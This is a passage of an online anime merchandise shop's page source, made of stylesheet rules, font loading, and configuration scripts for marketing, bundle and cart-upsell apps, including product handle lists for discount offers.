        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//waifuclub.com/cdn/shop/t/31/assets/base.css?v=44759616588040020401753456794" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//waifuclub.com/cdn/shop/t/31/assets/component-predictive-search.css?v=76514217051199997821750780550"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/rt-page-speed-booster/blocks/app-embed/4a6fa896-93b0-4e15-9d32-c2311aca53bb --><script>
  window.roarJs = window.roarJs || {};
  roarJs.QuicklinkConfig = {
    metafields: {
      shop: "waifu-club.myshopify.com",
      settings: {"customized":{"enabled":"0","option":"intensity","intensity":"150"},"mobile":{"enabled":"0","option":"intensity","intensity":"150"}},
      moneyFormat: "${{amount}}"
    }
  }
</script>
<script src='https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.js' defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/ushopaid-easy-bundle-builder/blocks/ushopaid-embed-block/aab9c55c-57e0-4cff-a2ac-2a862f4e359e --><script data-name="ush_liquid_data">
  window.__UShopAid = {
    version: '1759909245',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f',
    generalSettings: {
      loadingPicUrl: '',
      customMetafield: undefined
    }
  }
  window.__UShopAidLiquidData = {
    money_with_currency_format: '${{amount}} USD',
    money_format: '${{amount}}',
    money_format_example: '$1,111.11',
    money_with_currency_format_example: '$1,111.11 USD',
    settings: {
      cartType: 'drawer'
    },
    market: {
      id: 1958838525
    }
  }
</script>



<script data-name="ush_liquid_data">
;window.__UShopAid.quickAddRule={"productIds":[10403332587847,10404715004231,10404685939015,10404739645767],"selectors":{},"viewBundleText":[{"locale":"en","translate":"View Bundle"}]}
</script>






<script>
  window.__UShopAidWidgets = {
    version: 1759909245,
    data: '',
    status: '',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f'
  };</script>
<script type="module" src="https://cdn.shopify.com/extensions/019c0dd8-685c-7600-914a-4b1344804846/ushopaid-292/assets/ushopaid-app.js" defer></script>
<style>
  .ushopaid-app-block.ushopaid-mix-and-match-bundle:not(.ushopaid-embed-mmb) {
    min-height: 200px
  }
  /** ush theme custom css **/
  .ushopaid-mix-match-bundle-embed-wrapper .ush-bundle-product-image {
border-color: #CCCCCC4D !important;
}
</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/drip-email-marketing-popup/blocks/drip_shopify_snippet/0c4de56d-b2fa-4621-acea-6293bc16aba8 --><!-- Drip -->
<script type="text/javascript">
  var _dcq = _dcq || [];
  var _dcs = _dcs || {};

  (function() {
    var dc = document.createElement('script');

    dc.type = 'text/javascript'; dc.async = true;
    
      dc.src = 'https://woo.drip.sh/shopify_tags/43580883102.js';
    
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(dc, s);
  })();

  

  

  // Fallback: Check for cart data from web pixel (page_viewed events)
  if (sessionStorage.getItem("dripCartData")) {
    _dcq.push(["track", "Updated a cart", JSON.parse(sessionStorage.getItem("dripCartData"))])
    sessionStorage.removeItem("dripCartData")
  }

  // Real-time cart observation using PerformanceObserver
  // This fires immediately when cart changes, without requiring page navigation
  // Only enabled when web pixel is installed (sets dripWebPixelActive flag)
  (function() {
    if (!sessionStorage.getItem("dripWebPixelActive")) return;

    var storefrontUrl = 'https://waifuclub.com';
    var lastSentCartState = null;

    function getCartStateKey(cart) {
      return cart.token + '|' + cart.items.map(function(item) {
        return item.variant_id + ':' + item.quantity;
      }).sort().join(',');
    }

    function formatCartForDrip(cart) {
      return {
        provider: "shopify",
        cart_id: cart.token,
        grand_total: (cart.total_price / 100).toFixed(2),
        currency: cart.currency,
        cart_url: storefrontUrl + "/cart",
        items: cart.items.map(function(item) {
          return {
            product_id: "gid://shopify/Product/" + item.product_id,
            variant_id: "gid://shopify/ProductVariant/" + item.variant_id,
            sku: item.sku,
            quantity: item.quantity,
            title: item.product_title,
            name: item.product_title,
            price: (item.price / 100).toFixed(2),
            product_url: storefrontUrl + item.url,
            image_url: item.image,
            vendor: item.vendor,
            product_type: item.product_type,
            total: (item.line_price / 100).toFixed(2)
          };
        })
      };
    }

    function fetchAndSendCart() {
      fetch('/cart.json')
        .then(function(response) {
          if (!response.ok) throw new Error('Cart fetch failed');
          return response.json();
        })
        .then(function(cart) {
          if (cart.item_count === 0) {
            lastSentCartState = null;
            return;
          }
          var cartStateKey = getCartStateKey(cart);
          if (cartStateKey === lastSentCartState) return;
          lastSentCartState = cartStateKey;
          _dcq.push(["track", "Updated a cart", formatCartForDrip(cart)]);
          sessionStorage.removeItem("dripCartData");
        })
        .catch(function() {});
    }

    if (typeof PerformanceObserver !== 'undefined') {
      new PerformanceObserver(function(list) {
        list.getEntries().forEach(function(entry) {
          if (/\/cart\/(add|change|update|clear)/.test(entry.name)) {
            fetchAndSendCart();
          }
        });
      }).observe({ entryTypes: ['resource'] });
    }
  })();

</script>
<!-- end Drip -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/xb-ai-cart-upsell/blocks/core_script/e9179814-5d2a-40d0-a03d-245bcb819e73 --><!-- BEGIN app snippet: current-product-data --><div
  class="xb-upsell-data"
  id="xb-cart-data"
  style="display: none;"
  data-xb-token="188061241170920256a6bee0472f903d"
>
  <input type="hidden" id="current-p-id" value=""><input type="hidden" id="current-p-collections" value="">
  <input type="hidden" id="current-shop-id" value="43580883102">
  <input type="hidden" id="current-shop-domain" value="waifuclub.com">

  <input type="hidden" id="current-customer-id" value="">
  <input type="hidden" id="current-collection-id" value="224168837278">
  <input type="hidden" id="current-page-name" value="collection">

  <input
    type="hidden"
    id="cart-line-items"
    value=""
  >
</div>
<script>
  window.xb_cart_money_format = '<span class="money">\$\{\{amount\}\}</span>';
  window.xb_cart_money_with_currency_format = '<span class="money">\$\{\{amount\}\}</span>';
</script>
<script>
  window.xb_cart_money_format = "${{amount}}";
</script>
<script>
  window.xb_cart_money_format = '${{amount}}';
</script>
<script>
  window.xb_cart_money_with_currency_format = "${{amount}} USD";
</script>
<script>
  window.xb_cart_money_with_currency_format = '${{amount}} USD';
</script><!-- END app snippet -->
<!-- BEGIN app snippet: offer -->


  <script>
    window.xbc_cart_upsells = [];
  </script>
      <script>
        window.xbc_cart_upsells.push({"_id":"dd166e811e8ddeeb2c24c058ba9c259f5835620ce56c08b2e125939a9fbaca57","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 11","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"specific_collections":[],"product_handles":["rem-ram-smiling-copy","marin-kitagawa-yor-cosplay","hatsune-miku-wxs","koneko-toujou-maid","shalltear-smoking"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9620506575175","7901232693501","10279568572743","7809832124669","9663933612359","9663931351367"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-underwear-1","yor-briar-classic","hatsune-miku-shush","shalltear-classic","rem-sexy","ram-sexy"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"8e08f67e23734e7bbc487878a18f7285","created_at":"2025-10-04T19:10:44.630151+00:00","updated_at":"2025-10-04T19:12:56.639420+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8594ad390f17d417e0fce4c6c179b88f3d50b796372ecb433789cd7a33b66247","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 16","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"specific_collections":[],"product_handles":["hatsune-miku-sexy","momo-nana-deviluke","albedo-teasing","erza-scarlet-bikini","esdeath-lingerie"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10193803116871","10026463592775","9968954048839","10230223962439","10026470736199","10026422370631"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["hatsune-miku-lewd","momo-nana-deviluke-lewd","albedo-lewd-3","erza-scarlet-lewd-3","esdeath-lewd-3","hatsune-miku-cute"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","created_at":"2025-10-04T19:00:17.110764+00:00","updated_at":"2025-10-04T19:03:37.600272+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"4ee02b26ed042b5df355ef758989c4cfd0d53027534b23de4651053a7285f4c5","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"specific_collections":[],"product_handles":["akeno-himejima-maid-copy","origami-maid","hatsune-miku-maid","delta-maid","yui-kotegawa-maid","rem-tea-set-1","ram-tea-set","aiko-the-waifu-cupid-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1a301e532ebc4aceb7b167b47d386649","created_at":"2025-10-04T18:24:39.327612+00:00","updated_at":"2025-10-04T18:28:40.959384+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"5e204c3104598aa3a65126aaa468836ac302a1e6307cff0cfc0cad5a33b7b813","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"specific_collections":[],"product_handles":["ai-hayasaka-maid","rem-ram-smiling","megumin-maid","cc-maid-outfit","kurisu-makise-maid","himiko-toga-maid","tohru-maid","koneko-toujou-maid-copy-1","ganyu-maid","fern-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","created_at":"2025-10-04T18:17:40.752408+00:00","updated_at":"2025-10-04T18:28:28.087085+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8ed092310775170540c655ecf61459d26b0211848b6aa897a73ee7dc801ed443","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"specific_collections":[],"product_handles":["aiko-catgirl","aiko-catgirl-2","emilia-catgirl","maomao-catgirl","sinon-alfheim-online","koneko-toujou-maid-copy-2","aiko-catgirl-3"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"9ad4c03778884ae8932d7da187ae9b41","created_at":"2025-10-04T17:37:38.463063+00:00","updated_at":"2025-10-04T17:38:50.425649+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"737212d600cf89ffbfd7b4ec0b94f4c843797e9821551de46719ff021df7fefd","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"specific_collections":[],"product_handles":["siesta-catgirl","rem-catgirl","ram-catgirl","koneko-classic-copy-1","koneko-school-outfit-copy-1","bocchi-catgirl","kaguya-shinomiya-catgirl","nico-yazawa-catgirl","hayase-nagatoro-cat-costume","megumin-catgirl"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"d5c7232981a54a12b4adf844927399f9","created_at":"2025-10-04T15:40:09.173200+00:00","updated_at":"2025-10-04T15:40:09.173200+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"2b4dfb5ee994a8ab60c200f543134480a2a81444d45b93ad883b46137d7c19a7","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"Empty Cart Upsell Offer","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"empty_cart","specific_product":[],"except_specific_product":[],"specific_collections":[],"product_handles":[]},"additional_conditions":[]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"automated","specific_product":[],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":[]},"discounts":[],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":null}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"64dd9aa609d9409187c582b3f09db178","created_at":"2025-10-04T08:19:55.118549+00:00","updated_at":"2025-10-04T08:19:55.118549+00:00","translation":{}});
      </script>
    


<script>
  window.xbc_filtered_offers = [{"offer_id":"8e08f67e23734e7bbc487878a18f7285","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759605044","trigger":{"specific_collections":[],"specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"type":"manual"}},{"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759604417","trigger":{"specific_collections":[],"specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1a301e532ebc4aceb7b167b47d386649","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759602279","trigger":{"specific_collections":[],"specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759601860","trigger":{"specific_collections":[],"specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"type":"manual"}},{"offer_id":"9ad4c03778884ae8932d7da187ae9b41","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759599458","trigger":{"specific_collections":[],"specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"type":"manual"}},{"offer_id":"d5c7232981a54a12b4adf844927399f9","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759592409","trigger":{"specific_collections":[],"specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"type":"manual"}},{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false},{"offer_id":"64dd9aa609d9409187c582b3f09db178","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759565995","trigger":{"specific_collections":[],"specific_product":[],"except_specific_product":[],"type":"empty_cart"}}];
  window.default_reward = null;
  window.rewards_offers = [{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false}];
  window.matched_reward_id = null;
  window.reward_matched_market = null;
</script>
<!-- END app snippet -->
<div id="xboost-upsell-slide-cart-root"></div>
<div id="xboost-upsell-sticky-cart-root"></div>
<div id="xboost-upsell-sticky-add-to-cart-root"></div>
<div id="xboost-root-event-controller"></div>
<link href="//cdn.shopify.com/extensions/019be946-1fb2-785a-8f9b-5b2c76ff5583/xb-sticky-add-to-cart-upsell-447/assets/core.css" rel="stylesheet" type="text/css" media="all" />
<script>
  window.xboost_billing_plan = {"name":"PRO_02","status":"ACTIVE","current_period_end":"2026-02-15T08:19:28.000Z","visible_current_period_end":"2026-02-16T08:19:28.000Z","subscription_id":"gid:\/\/shopify\/AppSubscription\/56830427463"};
  window.is_active_billing = true;
</script>


  
    <div style="display: none !important" id="xb-express-payment-shadow">
      <div class="additional-checkout-buttons--vertical">
        
      </div>
    </div>
  

  <script type="module" src="https://cdn.shopify.com/extensions/019be946-1fb2-785a-8f9b-5b2c76ff5583/xb-sticky-add-to-cart-upsell-447/assets/core_script.js"></script>

  <style>
    .xboost-cart-slide {
